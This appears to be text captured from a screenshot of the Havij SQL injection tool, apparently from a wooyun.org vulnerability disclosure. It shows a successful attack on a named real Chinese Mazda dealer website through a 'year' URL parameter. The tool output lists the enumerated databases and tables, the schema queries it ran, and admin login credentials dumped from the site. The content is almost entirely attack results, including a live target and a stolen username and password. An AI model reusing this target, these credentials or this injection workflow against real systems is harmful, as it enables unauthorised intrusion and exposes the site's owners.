 Havij
Target: http://www.changan-mazda.com.cn/news/index?year=2015
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
market2015
market_babaquna
mazda
mazida_admin
id
username
pwd
state
mazida_city
mazida_custom
mazida_msg
mazida_pro
mazda_yumatravel
mazida
mysql
username pwd
admin1111 admin1111
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns where table_schema=0x6D617A6461 and table_name=0x6D617A6964615F61646D696E is 4
Columns found: id,username,pwd,state
Count(*) of mazda.mazida_admin is 1
Data Found: username=admin1111
Data Found: pwd=admin1111
www.wooyun.org
S 中
54